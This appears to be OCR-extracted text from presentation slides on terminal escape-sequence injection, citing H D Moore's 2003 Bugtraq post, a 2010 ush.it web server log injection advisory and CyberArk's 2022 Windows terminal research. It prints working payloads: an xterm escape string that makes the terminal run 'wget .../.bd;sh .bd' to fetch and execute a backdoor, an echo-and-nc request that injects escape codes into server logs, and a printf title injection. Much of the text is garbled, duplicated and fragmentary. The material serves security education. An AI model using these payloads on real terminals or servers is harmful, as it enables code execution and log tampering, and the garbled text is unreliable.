

## 2003 - H D MOORE



cion stack ack: N :ied els els pixels

rs ۲S.



## 2003 - H D MOORE



## https://marc.info/?l=bugtraq&m=104612710031920&q=p3

:ion stack ack ied: :ls ls: ixels



\033]2;;wget 127.0.0.1/.bd;sh .bd;exit;\007\033[21t\033]2;xterm\007Press Enter>\033[8m;



 $\lambda$  owned?

PS C:\Users\st\k> write-ho

### PS C:\Users\stok>

## **2003 - H D MOORE**

vned?\$([char]

## CSI *Ps* t  $Ps = 21 \Rightarrow Rep$   $Aitle$

https://marc.info/?l=bugtraq&m=104612710031920&q=p3

## $\setminus 033]2$ ;;wget 127.0.0.1/.bd;sh . it is the state of  $33]2$ ;xterm $\setminus 007$ Press Enter> $\setminus 033$ [8m; **FIXED!**

## GIOVANNI "EVILALIV3" PELLERANO ALESSANDRO "JEKIL" TANASI FRANCESCO "ASCII" ONGARO



## echo -en "GET /\x1b]2;\x07\x0a\x0d\x0a\x0d" > payload nc localhost 80 < payload

### NGINX, VARNISH, CHEROKEE, THTTPD, MINI-HTTPD, WEBRICK, ORION, AOLSERVER, YAWS AND BOA LOG ESCAPE SEQUENCE INJECTION - 2010-01-10

https://www.ush.it/team/ush/hack\_httpd\_escape/adv.txt







## GIOVANNI "EVILA<sup>LIV</sup>" PELLERANO ALESSANDRO "/ **WASI** FRANCESCO "A



## echo -en "GET /\x1b]2;\x07\x0a\x0d\x0a\x0d" > payload nc localhost 80 < payload

**NGINX, VARNISH, CHEROKEE, ANGINX, VARNISH, CHEROKEE, AOLSER, AND BOA LOG ESCAP, AND ACTION** 

**AND BOA LOG ESCAPE SECTION - 2010-01-10** 

https://www.sh.it/team/ush/hack\_httpd\_escape/www.txt





## **FIXED!**





## 2022 - Eviatar Gerzi



Why CyberArk  $\mathbf{\cdot}$ Products  $\mathbf{\mathsf{v}}$ 

 $\x1b\x5d\x30\x3b \rightarrow$  The start of a title ESC ] 0;

 $\lambda \times 07 \rightarrow$  The end of a title.

If the attacker has control of the userTitle and can call it multiple times, it can cause DoS.

Here is a summary of our findings in the Windows terminals:



### https://www.cyberark.com/resources/threat-research-blog/dont-trust-this-title-abusingterminal-emulators-with-ansi-escape-characters

Solutions  $\mathord{\bullet}$ Services & Support  $\mathbf{\cdot}$ Try & Buy  $\sim$ 1. printf("\x1b\x5d\x30\x3b%s\x07", userTitle);



### https://www.cyberark.ce resources/threat-research-blog/don ust-this-title-abusingterminal-emulators-with-ansi-escape-characters

ple times, it can cause DoS.

